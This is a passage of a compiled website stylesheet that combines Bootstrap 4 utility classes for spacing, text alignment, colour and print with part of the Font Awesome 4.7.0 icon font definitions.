    .mb-xl-n3,
    .my-xl-n3 {
        margin-bottom: -1rem !important; }
    .ml-xl-n3,
    .mx-xl-n3 {
        margin-left: -1rem !important; }
    .m-xl-n4 {
        margin: -1.5rem !important; }
    .mt-xl-n4,
    .my-xl-n4 {
        margin-top: -1.5rem !important; }
    .mr-xl-n4,
    .mx-xl-n4 {
        margin-right: -1.5rem !important; }
    .mb-xl-n4,
    .my-xl-n4 {
        margin-bottom: -1.5rem !important; }
    .ml-xl-n4,
    .mx-xl-n4 {
        margin-left: -1.5rem !important; }
    .m-xl-n5 {
        margin: -3rem !important; }
    .mt-xl-n5,
    .my-xl-n5 {
        margin-top: -3rem !important; }
    .mr-xl-n5,
    .mx-xl-n5 {
        margin-right: -3rem !important; }
    .mb-xl-n5,
    .my-xl-n5 {
        margin-bottom: -3rem !important; }
    .ml-xl-n5,
    .mx-xl-n5 {
        margin-left: -3rem !important; }
    .m-xl-auto {
        margin: auto !important; }
    .mt-xl-auto,
    .my-xl-auto {
        margin-top: auto !important; }
    .mr-xl-auto,
    .mx-xl-auto {
        margin-right: auto !important; }
    .mb-xl-auto,
    .my-xl-auto {
        margin-bottom: auto !important; }
    .ml-xl-auto,
    .mx-xl-auto {
        margin-left: auto !important; } }

.text-monospace {
    font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace !important; }

.text-justify {
    text-align: justify !important; }

.text-wrap {
    white-space: normal !important; }

.text-nowrap {
    white-space: nowrap !important; }

.text-truncate {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap; }

.text-left {
    text-align: left !important; }

.text-right {
    text-align: right !important; }

.text-center {
    text-align: center !important; }

@media (min-width: 576px) {
    .text-sm-left {
        text-align: left !important; }
    .text-sm-right {
        text-align: right !important; }
    .text-sm-center {
        text-align: center !important; } }

@media (min-width: 768px) {
    .text-md-left {
        text-align: left !important; }
    .text-md-right {
        text-align: right !important; }
    .text-md-center {
        text-align: center !important; } }

@media (min-width: 992px) {
    .text-lg-left {
        text-align: left !important; }
    .text-lg-right {
        text-align: right !important; }
    .text-lg-center {
        text-align: center !important; } }

@media (min-width: 1200px) {
    .text-xl-left {
        text-align: left !important; }
    .text-xl-right {
        text-align: right !important; }
    .text-xl-center {
        text-align: center !important; } }

.text-lowercase {
    text-transform: lowercase !important; }

.text-uppercase {
    text-transform: uppercase !important; }

.text-capitalize {
    text-transform: capitalize !important; }

.font-weight-light {
    font-weight: 300 !important; }

.font-weight-lighter {
    font-weight: lighter !important; }

.font-weight-normal {
    font-weight: 400 !important; }

.font-weight-bold {
    font-weight: 700 !important; }

.font-weight-bolder {
    font-weight: bolder !important; }

.font-italic {
    font-style: italic !important; }

.text-white {
    color: #fff !important; }

.text-primary {
    color: #5a67d8 !important; }

a.text-primary:hover, a.text-primary:focus {
    color: #2c3bba !important; }

.text-secondary {
    color: #6c757d !important; }

a.text-secondary:hover, a.text-secondary:focus {
    color: #494f54 !important; }

.text-success {
    color: #28a745 !important; }

a.text-success:hover, a.text-success:focus {
    color: #19692c !important; }

.text-info {
    color: #17a2b8 !important; }

a.text-info:hover, a.text-info:focus {
    color: #0f6674 !important; }

.text-warning {
    color: #ffc107 !important; }

a.text-warning:hover, a.text-warning:focus {
    color: #ba8b00 !important; }

.text-danger {
    color: #dc3545 !important; }

a.text-danger:hover, a.text-danger:focus {
    color: #a71d2a !important; }

.text-light {
    color: #f8f9fa !important; }

a.text-light:hover, a.text-light:focus {
    color: #cbd3da !important; }

.text-dark {
    color: #343a40 !important; }

a.text-dark:hover, a.text-dark:focus {
    color: #121416 !important; }

.text-body {
    color: #212529 !important; }

.text-muted {
    color: #6c757d !important; }

.text-black-50 {
    color: rgba(0, 0, 0, 0.5) !important; }

.text-white-50 {
    color: rgba(255, 255, 255, 0.5) !important; }

.text-hide {
    font: 0/0 a;
    color: transparent;
    text-shadow: none;
    background-color: transparent;
    border: 0; }

.text-decoration-none {
    text-decoration: none !important; }

.text-break {
    word-break: break-word !important;
    overflow-wrap: break-word !important; }

.text-reset {
    color: inherit !important; }

.visible {
    visibility: visible !important; }

.invisible {
    visibility: hidden !important; }

@media print {
    *,
    *::before,
    *::after {
        text-shadow: none !important;
        box-shadow: none !important; }
    a:not(.btn) {
        text-decoration: underline; }
    abbr[title]::after {
        content: " (" attr(title) ")"; }
    pre {
        white-space: pre-wrap !important; }
    pre,
    blockquote {
        border: 1px solid #adb5bd;
        page-break-inside: avoid; }
    thead {
        display: table-header-group; }
    tr,
    img {
        page-break-inside: avoid; }
    p,
    h2,
    h3 {
        orphans: 3;
        widows: 3; }
    h2,
    h3 {
        page-break-after: avoid; }
    @page {
        size: a3; }
    body {
        min-width: 992px !important; }
    .container {
        min-width: 992px !important; }
    .navbar {
        display: none; }
    .badge {
        border: 1px solid #000; }
    .table {
        border-collapse: collapse !important; }
    .table td,
    .table th {
        background-color: #fff !important; }
    .table-bordered th,
    .table-bordered td {
        border: 1px solid #dee2e6 !important; }
    .table-dark {
        color: inherit; }
    .table-dark th,
    .table-dark td,
    .table-dark thead th,
    .table-dark tbody + tbody {
        border-color: #dee2e6; }
    .table .thead-dark th {
        color: inherit;
        border-color: #dee2e6; } }

/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
/* FONT PATH
 * -------------------------- */
@font-face {
    font-family: 'FontAwesome';
    src: url("../fonts/fontawesome-webfont.eot?v=4.7.0");
    src: url("../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0") format("embedded-opentype"), url("../fonts/fontawesome-webfont.woff2?v=4.7.0") format("woff2"), url("../fonts/fontawesome-webfont.woff?v=4.7.0") format("woff"), url("../fonts/fontawesome-webfont.ttf?v=4.7.0") format("truetype"), url("../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular") format("svg");
    font-weight: normal;
    font-style: normal; }

.fa {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale; }

/* makes the font 33% larger relative to the icon container */
.fa-lg {
    font-size: 1.33333em;
    line-height: 0.75em;
    vertical-align: -15%; }

.fa-2x {
    font-size: 2em; }

.fa-3x {
    font-size: 3em; }

.fa-4x {
    font-size: 4em; }

.fa-5x {
    font-size: 5em; }

.fa-fw {
    width: 1.28571em;
    text-align: center; }

.fa-ul {
    padding-left: 0;
    margin-left: 2.14286em;
    list-style-type: none; }
.fa-ul > li {
    position: relative; }

.fa-li {
    position: absolute;
    left: -2.14286em;
    width: 2.14286em;
    top: 0.14286em;
    text-align: center; }
.fa-li.fa-lg {
    left: -1.85714em; }

.fa-border {
    padding: .2em .25em .15em;
    border: solid 0.08em #eee;
    border-radius: .1em; }

.fa-pull-left {
    float: left; }

.fa-pull-right {
    float: right; }

.fa.fa-pull-left {
    margin-right: .3em; }

.fa.fa-pull-right {
    margin-left: .3em; }

/* Deprecated as of 4.4.0 */
.pull-right {
    float: right; }

.pull-left {
    float: left; }

.fa.pull-left {
    margin-right: .3em; }

.fa.pull-right {
    margin-left: .3em; }

.fa-spin {
    -webkit-animation: fa-spin 2s infinite linear;
    animation: fa-spin 2s infinite linear; }

.fa-pulse {
    -webkit-animation: fa-spin 1s infinite steps(8);
    animation: fa-spin 1s infinite steps(8); }

@-webkit-keyframes fa-spin {
    0% {
        transform: rotate(0deg); }
    100% {
        transform: rotate(359deg); } }

@keyframes fa-spin {
    0% {
        transform: rotate(0deg); }
    100% {
        transform: rotate(359deg); } }

.fa-rotate-90 {
    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
    transform: rotate(90deg); }

.fa-rotate-180 {
    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
    transform: rotate(180deg); }

.fa-rotate-270 {
    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
    transform: rotate(270deg); }

.fa-flip-horizontal {
    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
    transform: scale(-1, 1); }

.fa-flip-vertical {
    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
    transform: scale(1, -1); }

:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical {
    -webkit-filter: none;
    filter: none; }

.fa-stack {
    position: relative;
    display: inline-block;
    width: 2em;
    height: 2em;
    line-height: 2em;
    vertical-align: middle; }

.fa-stack-1x, .fa-stack-2x {
    position: absolute;
    left: 0;
    width: 100%;
    text-align: center; }

.fa-stack-1x {
    line-height: inherit; }

.fa-stack-2x {
    font-size: 2em; }

.fa-inverse {
    color: #fff; }

/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
   readers do not read off random characters that represent icons */
.fa-glass:before {
    content: ""; }

.fa-music:before {
    content: ""; }

.fa-search:before {
    content: ""; }

.fa-envelope-o:before {
    content: ""; }

.fa-heart:before {
    content: ""; }

.fa-star:before {
    content: ""; }

.fa-star-o:before {
    content: ""; }

.fa-user:before {
    content: ""; }

.fa-film:before {
    content: ""; }

.fa-th-large:before {
    content: ""; }

.fa-th:before {
    content: ""; }

.fa-th-list:before {
    content: ""; }

.fa-check:before {
    content: ""; }

.fa-remove:before,
.fa-close:before,
.fa-times:before {
    content: ""; }

.fa-search-plus:before {
    content: ""; }

.fa-search-minus:before {
    content: ""; }

.fa-power-off:before {
    content: ""; }

.fa-signal:before {
    content: ""; }

.fa-gear:before,
.fa-cog:before {
    content: ""; }

.fa-trash-o:before {
    content: ""; }

.fa-home:before {
    content: ""; }

.fa-file-o:before {
    content: ""; }

.fa-clock-o:before {
    content: ""; }

.fa-road:before {
    content: ""; }

.fa-download:before {
    content: ""; }

.fa-arrow-circle-o-down:before {
    content: ""; }

.fa-arrow-circle-o-up:before {
    content: ""; }

.fa-inbox:before {
    content: ""; }

.fa-play-circle-o:before {
    content: ""; }

.fa-rotate-right:before,
.fa-repeat:before {
    content: ""; }

.fa-refresh:before {
    content: ""; }

.fa-list-alt:before {
    content: ""; }

.fa-lock:before {
    content: ""; }

.fa-flag:before {
    content: ""; }

.fa-headphones:before {
    content: ""; }

.fa-volume-off:before {
    content: ""; }

.fa-volume-down:before {
    content: ""; }

.fa-volume-up:before {
    content: ""; }

.fa-qrcode:before {
    content: ""; }

.fa-barcode:before {
    content: ""; }

.fa-tag:before {
    content: ""; }

.fa-tags:before {
    content: ""; }

.fa-book:before {
    content: ""; }

.fa-bookmark:before {
    content: ""; }

.fa-print:before {
    content: ""; }

.fa-camera:before {
    content: ""; }

.fa-font:before {
    content: ""; }

.fa-bold:before {
    content: ""; }

.fa-italic:before {
    content: ""; }

.fa-text-height:before {
    content: ""; }

.fa-text-width:before {
    content: ""; }

.fa-align-left:before {
    content: ""; }

.fa-align-center:before {
    content: ""; }

.fa-align-right:before {
    content: ""; }

.fa-align-justify:before {
    content: ""; }

.fa-list:before {
    content: ""; }

.fa-dedent:before,
.fa-outdent:before {
    content: ""; }

.fa-indent:before {
    content: ""; }

.fa-video-camera:before {
    content: ""; }

.fa-photo:before,
.fa-image:before,
.fa-picture-o:before {
    content: ""; }

.fa-pencil:before {
    content: ""; }

.fa-map-marker:before {
    content: ""; }

.fa-adjust:before {
    content: ""; }

.fa-tint:before {
    content: ""; }

.fa-edit:before,
.fa-pencil-square-o:before {
    content: ""; }

.fa-share-square-o:before {
    content: ""; }

.fa-check-square-o:before {
    content: ""; }

.fa-arrows:before {
    content: ""; }

.fa-step-backward:before {
    content: ""; }

.fa-fast-backward:before {
    content: ""; }

.fa-backward:before {
    content: ""; }

.fa-play:before {
    content: ""; }

.fa-pause:before {
    content: ""; }

.fa-stop:before {
    content: ""; }

.fa-forward:before {
    content: ""; }

.fa-fast-forward:before {
    content: ""; }

.fa-step-forward:before {
    content: ""; }

.fa-eject:before {
    content: ""; }

.fa-chevron-left:before {
    content: ""; }

.fa-chevron-right:before {
    content: ""; }

.fa-plus-circle:before {
    content: ""; }

.fa-minus-circle:before {
    content: ""; }

.fa-times-circle:before {
    content: ""; }

.fa-check-circle:before {
    content: ""; }

.fa-question-circle:before {
    content: ""; }

.fa-info-circle:before {
    content: ""; }

.fa-crosshairs:before {
    content: ""; }

.fa-times-circle-o:before {
    content: ""; }

.fa-check-circle-o:before {
    content: ""; }

.fa-ban:before {
    content: ""; }

.fa-arrow-left:before {
    content: ""; }

.fa-arrow-right:before {
    content: ""; }

.fa-arrow-up:before {
    content: ""; }

.fa-arrow-down:before {
    content: ""; }

.fa-mail-forward:before,
.fa-share:before {
    content: ""; }

.fa-expand:before {
    content: ""; }

.fa-compress:before {
    content: ""; }

.fa-plus:before {
    content: ""; }

.fa-minus:before {
    content: ""; }

.fa-asterisk:before {
    content: ""; }

.fa-exclamation-circle:before {
    content: ""; }

.fa-gift:before {
    content: ""; }

.fa-leaf:before {
    content: ""; }

.fa-fire:before {
    content: ""; }

.fa-eye:before {
    content: ""; }

.fa-eye-slash:before {
    content: ""; }

.fa-warning:before,
.fa-exclamation-triangle:before {
    content: ""; }

.fa-plane:before {
    content: ""; }

.fa-calendar:before {
    content: ""; }

.fa-random:before {
    content: ""; }

.fa-comment:before {
    content: ""; }

.fa-magnet:before {
    content: ""; }

.fa-chevron-up:before {
    content: ""; }

.fa-chevron-down:before {
    content: ""; }

.fa-retweet:before {
    content: ""; }

.fa-shopping-cart:before {
    content: ""; }

.fa-folder:before {
    content: ""; }

.fa-folder-open:before {
    content: ""; }

.fa-arrows-v:before {
    content: ""; }

.fa-arrows-h:before {
    content: ""; }

.fa-bar-chart-o:before,
.fa-bar-chart:before {
    content: ""; }

.fa-twitter-square:before {
    content: ""; }

.fa-facebook-square:before {
    content: ""; }

.fa-camera-retro:before {
    content: ""; }

.fa-key:before {
    content: ""; }

.fa-gears:before,
.fa-cogs:before {
    content: ""; }

.fa-comments:before {
    content: ""; }

.fa-thumbs-o-up:before {
    content: ""; }

.fa-thumbs-o-down:before {
    content: ""; }

.fa-star-half:before {
    content: ""; }

.fa-heart-o:before {
    content: ""; }

.fa-sign-out:before {
    content: ""; }

.fa-linkedin-square:before {
    content: ""; }

.fa-thumb-tack:before {
    content: ""; }

.fa-external-link:before {
    content: ""; }

.fa-sign-in:before {
    content: ""; }

.fa-trophy:before {
    content: ""; }

.fa-github-square:before {
    content: ""; }

.fa-upload:before {
    content: ""; }

.fa-lemon-o:before {
    content: ""; }

.fa-phone:before {
    content: ""; }

.fa-square-o:before {
    content: ""; }

.fa-bookmark-o:before {
    content: ""; }

.fa-phone-square:before {
    content: ""; }

.fa-twitter:before {
    content: ""; }

.fa-facebook-f:before,
.fa-facebook:before {
    content: ""; }

.fa-github:before {
    content: ""; }

.fa-unlock:before {
    content: ""; }

.fa-credit-card:before {
    content: ""; }

.fa-feed:before,
.fa-rss:before {
    content: ""; }

.fa-hdd-o:before {
    content: ""; }

.fa-bullhorn:before {
    content: ""; }

.fa-bell:before {
    content: ""; }

.fa-certificate:before {
    content: ""; }

.fa-hand-o-right:before {
    content: ""; }

.fa-hand-o-left:before {
    content: ""; }

.fa-hand-o-up:before {
    content: ""; }

.fa-hand-o-down:before {
    content: ""; }

.fa-arrow-circle-left:before {
    content: ""; }

.fa-arrow-circle-right:before {
    content: ""; }

.fa-arrow-circle-up:before {
    content: ""; }

.fa-arrow-circle-down:before {
    content: ""; }

.fa-globe:before {
    content: ""; }

.fa-wrench:before {
    content: ""; }

.fa-tasks:before {
    content: ""; }

.fa-filter:before {
    content: ""; }

.fa-briefcase:before {
    content: ""; }

.fa-arrows-alt:before {
    content: ""; }

.fa-group:before,
.fa-users:before {
    content: ""; }

.fa-chain:before,
.fa-link:before {
    content: ""; }

.fa-cloud:before {
    content: ""; }

.fa-flask:before {
    content: ""; }

.fa-cut:before,
.fa-scissors:before {
    content: ""; }

.fa-copy:before,
.fa-files-o:before {
    content: ""; }

.fa-paperclip:before {
    content: ""; }

.fa-save:before,
.fa-floppy-o:before {
    content: ""; }

.fa-square:before {
    content: ""; }

.fa-navicon:before,
.fa-reorder:before,
.fa-bars:before {
    content: ""; }

.fa-list-ul:before {
    content: ""; }

.fa-list-ol:before {
    content: ""; }

.fa-strikethrough:before {
    content: ""; }

.fa-underline:before {
    content: ""; }

.fa-table:before {
    content: ""; }

.fa-magic:before {
    content: ""; }

.fa-truck:before {
    content: ""; }

.fa-pinterest:before {
    content: ""; }

.fa-pinterest-square:before {
    content: ""; }

.fa-google-plus-square:before {
    content: ""; }

.fa-google-plus:before {
    content: ""; }

.fa-money:before {
    content: ""; }

.fa-caret-down:before {
    content: ""; }

.fa-caret-up:before {
    content: ""; }

.fa-caret-left:before {
    content: ""; }

.fa-caret-right:before {
    content: ""; }

.fa-columns:before {
    content: ""; }

.fa-unsorted:before,
.fa-sort:before {
    content: ""; }

.fa-sort-down:before,
.fa-sort-desc:before {
    content: ""; }

.fa-sort-up:before,
.fa-sort-asc:before {
    content: ""; }

.fa-envelope:before {
    content: ""; }

.fa-linkedin:before {
    content: ""; }

.fa-rotate-left:before,
.fa-undo:before {
    content: ""; }

.fa-legal:before,
.fa-gavel:before {
    content: ""; }

.fa-dashboard:before,
.fa-tachometer:before {
    content: ""; }

.fa-comment-o:before {
    content: ""; }

.fa-comments-o:before {
    content: ""; }

.fa-flash:before,
.fa-bolt:before {
    content: ""; }

.fa-sitemap:before {
    content: ""; }

.fa-umbrella:before {
    content: ""; }

.fa-paste:before,
.fa-clipboard:before {
    content: ""; }

.fa-lightbulb-o:before {
    content: ""; }

.fa-exchange:before {
    content: ""; }

.fa-cloud-download:before {
    content: ""; }

.fa-cloud-upload:before {
    content: ""; }

.fa-user-md:before {
    content: ""; }

.fa-stethoscope:before {
    content: ""; }

.fa-suitcase:before {
    content: ""; }

.fa-bell-o:before {
    content: ""; }

.fa-coffee:before {
    content: ""; }

.fa-cutlery:before {
    content: ""; }

.fa-file-text-o:before {
    content: ""; }

.fa-building-o:before {
    content: ""; }

.fa-hospital-o:before {
    content: ""; }

.fa-ambulance:before {
    content: ""; }

.fa-medkit:before {
    content: ""; }

.fa-fighter-jet:before {
    content: ""; }

.fa-beer:before {
    content: ""; }

.fa-h-square:before {
    content: ""; }

.fa-plus-square:before {
    content: ""; }

.fa-angle-double-left:before {
    content: ""; }

.fa-angle-double-right:before {
    content: ""; }

.fa-angle-double-up:before {
    content: ""; }

.fa-angle-double-down:before {
    content: ""; }

.fa-angle-left:before {
    content: ""; }

.fa-angle-right:before {
    content: ""; }

.fa-angle-up:before {
    content: ""; }

.fa-angle-down:before {
    content: ""; }

.fa-desktop:before {
    content: ""; }

.fa-laptop:before {
    content: ""; }

.fa-tablet:before {
    content: ""; }

.fa-mobile-phone:before,
.fa-mobile:before {
    content: ""; }

.fa-circle-o:before {
    content: ""; }

.fa-quote-left:before {
    content: ""; }

.fa-quote-right:before {
    content: ""; }

.fa-spinner:before {
    content: ""; }

.fa-circle:before {
    content: ""; }

.fa-mail-reply:before,
.fa-reply:before {
    content: ""; }

.fa-github-alt:before {
    content: ""; }

.fa-folder-o:before {
    content: ""; }

.fa-folder-open-o:before {
    content: ""; }

.fa-smile-o:before {
    content: ""; }

.fa-frown-o:before {
    content: ""; }

.fa-meh-o:before {
    content: ""; }

.fa-gamepad:before {
    content: ""; }

.fa-keyboard-o:before {
    content: ""; }

.fa-flag-o:before {
    content: ""; }

.fa-flag-checkered:before {
    content: ""; }

.fa-terminal:before {
    content: ""; }

.fa-code:before {
    content: ""; }

.fa-mail-reply-all:before,
.fa-reply-all:before {
    content: ""; }

.fa-star-half-empty:before,
.fa-star-half-full:before,
.fa-star-half-o:before {
    content: ""; }

.fa-location-arrow:before {
    content: ""; }

.fa-crop:before {
    content: ""; }

.fa-code-fork:before {
    content: ""; }

.fa-unlink:before,
.fa-chain-broken:before {
    content: ""; }

.fa-question:before {
    content: ""; }

.fa-info:before {
    content: ""; }

.fa-exclamation:before {
    content: ""; }

.fa-superscript:before {
    content: ""; }

.fa-subscript:before {
    content: ""; }

.fa-eraser:before {
    content: ""; }

.fa-puzzle-piece:before {
    content: ""; }

.fa-microphone:before {
    content: ""; }

.fa-microphone-slash:before {
    content: ""; }

.fa-shield:before {
    content: ""; }

.fa-calendar-o:before {
    content: ""; }

.fa-fire-extinguisher:before {
    content: ""; }

.fa-rocket:before {
    content: ""; }

.fa-maxcdn:before {
    content: ""; }

.fa-chevron-circle-left:before {
    content: ""; }

.fa-chevron-circle-right:before {
    content: ""; }

.fa-chevron-circle-up:before {
    content: ""; }

.fa-chevron-circle-down:before {
    content: ""; }

.fa-html5:before {
    content: ""; }

.fa-css3:before {
    content: ""; }

.fa-anchor:before {
    content: ""; }

.fa-unlock-alt:before {
    content: ""; }

.fa-bullseye:before {
    content: ""; }

.fa-ellipsis-h:before {
    content: ""; }

.fa-ellipsis-v:before {
    content: ""; }

.fa-rss-square:before {
    content: ""; }

.fa-play-circle:before {
    content: ""; }

.fa-ticket:before {
    content: ""; }

.fa-minus-square:before {
    content: ""; }

.fa-minus-square-o:before {
    content: ""; }

.fa-level-up:before {
    content: ""; }

.fa-level-down:before {
    content: ""; }

.fa-check-square:before {
    content: ""; }

.fa-pencil-square:before {
    content: ""; }

.fa-external-link-square:before {
    content: ""; }

.fa-share-square:before {
    content: ""; }

.fa-compass:before {
    content: ""; }

.fa-toggle-down:before,
.fa-caret-square-o-down:before {
    content: ""; }

.fa-toggle-up:before,
.fa-caret-square-o-up:before {
    content: ""; }

.fa-toggle-right:before,
.fa-caret-square-o-right:before {
    content: ""; }

.fa-euro:before,
.fa-eur:before {
    content: ""; }

.fa-gbp:before {
    content: ""; }

.fa-dollar:before,
.fa-usd:before {
    content: ""; }

.fa-rupee:before,
.fa-inr:before {
    content: ""; }

.fa-cny:before,
.fa-rmb:before,
.fa-yen:before,
.fa-jpy:before {
    content: ""; }

.fa-ruble:before,
.fa-rouble:before,
.fa-rub:before {
    content: ""; }

.fa-won:before,
.fa-krw:before {
    content: ""; }

.fa-bitcoin:before,
.fa-btc:before {
    content: ""; }

.fa-file:before {
    content: ""; }

.fa-file-text:before {
    content: ""; }

.fa-sort-alpha-asc:before {
    content: ""; }

.fa-sort-alpha-desc:before {
    content: ""; }

.fa-sort-amount-asc:before {
    content: ""; }

.fa-sort-amount-desc:before {
    content: ""; }

.fa-sort-numeric-asc:before {
    content: ""; }

.fa-sort-numeric-desc:before {
    content: ""; }

.fa-thumbs-up:before {
    content: ""; }

.fa-thumbs-down:before {
    content: ""; }

.fa-youtube-square:before {
    content: ""; }

.fa-youtube:before {
    content: ""; }

.fa-xing:before {
    content: ""; }

.fa-xing-square:before {
    content: ""; }

.fa-youtube-play:before {
    content: ""; }

.fa-dropbox:before {
    content: ""; }

.fa-stack-overflow:before {
    content: ""; }

.fa-instagram:before {
    content: ""; }

.fa-flickr:before {
    content: ""; }

.fa-adn:before {
    content: ""; }

.fa-bitbucket:before {
    content: ""; }

.fa-bitbucket-square:before {
    content: ""; }

.fa-tumblr:before {
    content: ""; }

.fa-tumblr-square:before {
    content: ""; }

.fa-long-arrow-down:before {
    content: ""; }

.fa-long-arrow-up:before {
    content: ""; }

.fa-long-arrow-left:before {
    content: ""; }

.fa-long-arrow-right:before {
    content: ""; }

.fa-apple:before {
    content: ""; }

.fa-windows:before {
    content: ""; }

.fa-android:before {
    content: ""; }

.fa-linux:before {
    content: ""; }

.fa-dribbble:before {
    content: ""; }

.fa-skype:before {
    content: ""; }

.fa-foursquare:before {
    content: ""; }

.fa-trello:before {
    content: ""; }

.fa-female:before {
    content: ""; }

.fa-male:before {
    content: ""; }

.fa-gittip:before,
.fa-gratipay:before {
    content: ""; }

.fa-sun-o:before {
    content: ""; }

.fa-moon-o:before {
    content: ""; }

.fa-archive:before {
    content: ""; }

.fa-bug:before {
    content: ""; }

.fa-vk:before {
    content: ""; }

.fa-weibo:before {
    content: ""; }

.fa-renren:before {
    content: ""; }

.fa-pagelines:before {
    content: ""; }

.fa-stack-exchange:before {
    content: ""; }

.fa-arrow-circle-o-right:before {
    content: ""; }

.fa-arrow-circle-o-left:before {
    content: ""; }

.fa-toggle-left:before,
.fa-caret-square-o-left:before {
    content: ""; }

.fa-dot-circle-o:before {
    content: ""; }

.fa-wheelchair:before {
    content: ""; }

.fa-vimeo-square:before {
    content: ""; }

.fa-turkish-lira:before,
.fa-try:before {
    content: ""; }

.fa-plus-square-o:before {
    content: ""; }

.fa-space-shuttle:before {
    content: ""; }

.fa-slack:before {
    content: ""; }

.fa-envelope-square:before {
    content: ""; }

.fa-wordpress:before {
    content: ""; }

.fa-openid:before {
    content: ""; }

.fa-institution:before,
.fa-bank:before,
.fa-university:before {
    content: ""; }

.fa-mortar-board:before,
.fa-graduation-cap:before {
    content: ""; }

.fa-yahoo:before {
    content: ""; }

.fa-google:before {
    content: ""; }

.fa-reddit:before {
    content: ""; }

.fa-reddit-square:before {
    content: ""; }

.fa-stumbleupon-circle:before {
    content: ""; }

.fa-stumbleupon:before {
    content: ""; }

.fa-delicious:before {
    content: ""; }

.fa-digg:before {
    content: ""; }

.fa-pied-piper-pp:before {
    content: ""; }

.fa-pied-piper-alt:before {
    content: ""; }

.fa-drupal:before {
    content: ""; }

.fa-joomla:before {
    content: ""; }

.fa-language:before {
    content: ""; }

.fa-fax:before {
    content: ""; }

.fa-building:before {
    content: ""; }

.fa-child:before {
    content: ""; }

.fa-paw:before {
    content: ""; }

.fa-spoon:before {
    content: ""; }

.fa-cube:before {
    content: ""; }

.fa-cubes:before {
    content: ""; }

.fa-behance:before {
    content: ""; }

.fa-behance-square:before {
    content: ""; }

.fa-steam:before {
    content: ""; }

.fa-steam-square:before {
    content: ""; }

.fa-recycle:before {
    content: ""; }

.fa-automobile:before,
.fa-car:before {
    content: ""; }

.fa-cab:before,
.fa-taxi:before {
    content: ""; }

.fa-tree:before {
    content: ""; }

.fa-spotify:before {
    content: ""; }

.fa-deviantart:before {
    content: ""; }

.fa-soundcloud:before {
    content: ""; }

.fa-database:before {
    content: ""; }

.fa-file-pdf-o:before {
    content: ""; }

.fa-file-word-o:before {
    content: ""; }

.fa-file-excel-o:before {
    content: ""; }

.fa-file-powerpoint-o:before {
    content: ""; }

.fa-file-photo-o:before,
.fa-file-picture-o:before,
.fa-file-image-o:before {
    content: ""; }

.fa-file-zip-o:before,
.fa-file-archive-o:before {
    content: ""; }

.fa-file-sound-o:before,
.fa-file-audio-o:before {
    content: ""; }

.fa-file-movie-o:before,
.fa-file-video-o:before {
    content: ""; }

.fa-file-code-o:before {
    content: ""; }

.fa-vine:before {
    content: ""; }

.fa-codepen:before {
    content: ""; }

.fa-jsfiddle:before {
    content: ""; }

.fa-life-bouy:before,
.fa-life-buoy:before,
.fa-life-saver:before,
.fa-support:before,
.fa-life-ring:before {
    content: ""; }

.fa-circle-o-notch:before {
    content: ""; }

.fa-ra:before,
.fa-resistance:before,
.fa-rebel:before {
    content: ""; }

.fa-ge:before,
.fa-empire:before {
    content: ""; }

.fa-git-square:before {
    content: ""; }

.fa-git:before {
    content: ""; }

.fa-y-combinator-square:before,
.fa-yc-square:before,
.fa-hacker-news:before {
    content: ""; }

.fa-tencent-weibo:before {
    content: ""; }

.fa-qq:before {
    content: ""; }

.fa-wechat:before,
.fa-weixin:before {
    content: ""; }

.fa-send:before,
.fa-paper-plane:before {
    content: ""; }

.fa-send-o:before,
.fa-paper-plane-o:before {
    content: ""; }

.fa-history:before {
    content: ""; }

.fa-circle-thin:before {
    content: ""; }

.fa-header:before {
    content: ""; }

.fa-paragraph:before {
    content: ""; }

.fa-sliders:before {
    content: ""; }

.fa-share-alt:before {
    content: ""; }

.fa-share-alt-square:before {
    content: ""; }

.fa-bomb:before {
    content: ""; }

.fa-soccer-ball-o:before,
.fa-futbol-o:before {
    content: ""; }

.fa-tty:before {
    content: ""; }

.fa-binoculars:before {
    content: ""; }

.fa-plug:before {
    content: ""; }

.fa-slideshare:before {
    content: ""; }

.fa-twitch:before {
    content: ""; }

.fa-yelp:before {
    content: ""; }

.fa-newspaper-o:before {
    content: ""; }

.fa-wifi:before {
    content: ""; }

.fa-calculator:before {
    content: ""; }

.fa-paypal:before {
    content: ""; }

.fa-google-wallet:before {
    content: ""; }

.fa-cc-visa:before {
    content: ""; }

.fa-cc-mastercard:before {
    content: ""; }

.fa-cc-discover:before {
    content: ""; }

.fa-cc-amex:before {
    content: ""; }

.fa-cc-paypal:before {
    content: ""; }

.fa-cc-stripe:before {
    content: ""; }

.fa-bell-slash:before {
    content: ""; }

.fa-bell-slash-o:before {
    content: ""; }

.fa-trash:before {
    content: ""; }

.fa-copyright:before {
    content: ""; }

.fa-at:before {
    content: ""; }

.fa-eyedropper:before {
    content: ""; }

.fa-paint-brush:before {
    content: ""; }

.fa-birthday-cake:before {
    content: ""; }

.fa-area-chart:before {
    content: ""; }

.fa-pie-chart:before {
    content: ""; }

.fa-line-chart:before {
    content: ""; }

.fa-lastfm:before {
    content: ""; }

.fa-lastfm-square:before {
    content: ""; }

.fa-toggle-off:before {
    content: ""; }

.fa-toggle-on:before {
    content: ""; }

.fa-bicycle:before {
    content: ""; }

.fa-bus:before {
    content: ""; }

.fa-ioxhost:before {
    content: ""; }

.fa-angellist:before {
    content: ""; }

.fa-cc:before {
    content: ""; }

.fa-shekel:before,
.fa-sheqel:before,
.fa-ils:before {
    content: ""; }

.fa-meanpath:before {
    content: ""; }

.fa-buysellads:before {
    content: ""; }

.fa-connectdevelop:before {
    content: ""; }

.fa-dashcube:before {
    content: ""; }

.fa-forumbee:before {
    content: ""; }

